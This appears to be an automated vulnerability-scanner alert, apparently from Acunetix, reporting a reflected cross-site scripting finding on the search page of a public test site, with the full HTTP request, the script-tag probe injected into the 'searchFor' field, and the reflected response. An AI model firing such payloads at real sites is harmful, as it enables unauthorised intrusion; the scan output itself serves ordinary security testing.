 [High] - Cross-site Scripting : (100 confidence)
target: http://testphp.vulnweb.com/search.php
----------------------
details:
URL encoded POST input <span class="bb-dark">searchFor</span>
was set to <span class="bb-dark">the'"()&%<zzz><ScRiPt
>BMGU(9779)</ScRiPt></span>
----------------------
request:
POST /search.php?test=query HTTP/1.1
Acunetix-Aspect: enabled
Acunetix-Aspect-Password: 082119f75623eb7abd7bf357698ff66c
Acunetix-Aspect-ScanID: 15259145449003406374
Content-Type: application/x-www-form-urlencoded
Referer: http://testphp.vulnweb.com/
Content-Length: 68
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Encoding: gzip,deflate,br
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/
537.36
Host: testphp.vulnweb.com
Connection: Keep-alive
goButton=&searchFor=the'"()
%26%25<zzz><ScRiPt%20>BMGU(9779)</ScRiPt>
----------------------
highlighted in response:
for: the'"()&%<zzz><ScRiPt
'"()&%<zzz><ScRiPt >BMGU(9779)
----------------------
To Stop receive noti for this vuln you can use command
/stop_vuln 7a2fa5a4-7125-1062-0651-ed5219f05809
11:38 PM